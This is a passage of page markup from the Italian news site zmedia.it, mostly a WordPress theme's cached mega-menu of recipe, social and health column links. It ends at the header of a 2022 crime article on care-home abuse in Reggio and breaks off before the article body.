                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 194;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/9a6297b3f26b70a2cc83cdfc7cda1d14-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-fondazione-con-il-sud-bando-ambiente-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018\">Una finestra sul sociale. Fondazione con il Sud: Bando Ambiente 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/89d889fc402e766d4873ffc82553d587.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-assegno-di-ricollocazione-2018-per-disoccupati-naspi-da-piu-di-4-mesi\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi da pi\u00f9 di 4 mesi\">Una finestra sul sociale- Assegno di ricollocazione 2018 per disoccupati Naspi...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/05\/55cc6c7cc852593bd1276fdd2deda1f8.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-regionale-attivita-culturali-2018\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018\">Una finestra sul sociale- Bando regionale attivit\u00e0 culturali 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/ff094ab9e7aaababcc4b062342ba6372.jpg\"  width=\"200\" height=\"110\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/una-finestra-sul-sociale\/\" class=\"td-post-category\" >Una finestra sul sociale<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/una-finestra-sul-sociale-bando-prendi-parte-agire-e-pensare-creativo\/\"  rel=\"bookmark\" title=\"Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d\">Una finestra sul sociale- Bando \u201cPrendi parte..agire e pensare creativo\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 192;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cibo festa tavola\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/04\/pexels-fauxels-3184183-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi\/\"  rel=\"bookmark\" title=\"Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi\">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- I danni delle diete fai da te\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- I danni delle diete fai da te\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/03\/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/10\/1b6b55e68b85bbdc0187b1b9d7a7a1e5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-alternative-alla-colazione-ecco-4-esempi\/\"  rel=\"bookmark\" title=\"Zmedica-Alternative alla colazione: ecco 4 esempi\">Zmedica-Alternative alla colazione: ecco 4 esempi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/09\/afb520918a114595fee71fa5fb5b63dd-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/zmedica\/\" class=\"td-post-category\" >Zmedica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-vegan-style-cosa-bisogna-sapere-prima-di-diventare-vegetariani\/\"  rel=\"bookmark\" title=\"Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani\">Zmedica- Vegan style: cosa bisogna sapere prima di diventare vegetariani<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_52" id="tdi_53" data-td_block_id="tdi_52" data-td_filter_value="" href="https://www.zmedia.it/rubriche/">Tutti</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_54" data-td_block_id="tdi_52" data-td_filter_value="193" href="https://www.zmedia.it/rubriche/computerz-consigli-utili-per-l-uso-del-pc/">Computer-Z</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_55" data-td_block_id="tdi_52" data-td_filter_value="260" href="https://www.zmedia.it/rubriche/il-boia/">Il Boia</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_56" data-td_block_id="tdi_52" data-td_filter_value="13529" href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/">Il pensiero del giorno</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_57" data-td_block_id="tdi_52" data-td_filter_value="13528" href="https://www.zmedia.it/rubriche/le-ricette-di-susanna/">Le ricette di Susanna</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_58" data-td_block_id="tdi_52" data-td_filter_value="194" href="https://www.zmedia.it/rubriche/una-finestra-sul-sociale/">Una finestra sul sociale</a><a class="mega-menu-sub-cat-tdi_52"  id="tdi_59" data-td_block_id="tdi_52" data-td_filter_value="192" href="https://www.zmedia.it/rubriche/zmedica/">Zmedica</a></div></div><div id=tdi_52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/05/IMG_3591-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/il-pensiero-del-giorno/" class="td-post-category" >Il pensiero del giorno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-habemus-papam-leone-xiv/"  rel="bookmark" title="Il Pensiero Del Giorno: Habemus Papam: Leone XIV">Il Pensiero Del Giorno: Habemus Papam: Leone XIV</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" class="td-image-wrap " title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" ><img class="entry-thumb" src="[data-uri]" alt="Cibo festa tavola" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/04/pexels-fauxels-3184183-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/rubriche/zmedica/" class="td-post-category" >Zmedica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-dieta-festeggiamenti-ed-occasioni-speciali-come-comportarsi/"  rel="bookmark" title="Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi">Zmedica- dieta, festeggiamenti ed occasioni speciali, come comportarsi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" class="td-image-wrap " title="Zmedica- I danni delle diete fai da te" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zmedica- I danni delle diete fai da te" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/03/3f979ff0-c975-4dad-add8-2167286fac08-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/zmedica-i-danni-delle-diete-fai-da-te/"  rel="bookmark" title="Zmedica- I danni delle diete fai da te">Zmedica- I danni delle diete fai da te</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" class="td-image-wrap " title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2024/01/IMG_2004-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/" class="td-post-category" >Cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico/"  rel="bookmark" title="Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_52" data-td_block_id="tdi_52"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.zmedia.it/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.zmedia.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/">Cronaca</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Visualizza tutti i messaggi in Calabria cronaca" class="entry-crumb" href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Maltrattamenti in casa di riposo a Reggio: morto anziano &#8211; 5 arresti</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-69516" class="post-69516 post type-post status-publish format-standard has-post-thumbnail category-calabria-cronaca category-featured" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/">Cronaca</a></li><li class="entry-category"><a  href="https://www.zmedia.it/cronaca/calabria-cronaca/">Calabria cronaca</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Maltrattamenti in casa di riposo a Reggio: morto anziano &#8211; 5 arresti</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Da</div> <a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T10:14:12+02:00" >27 Giugno 2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-69516">327</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
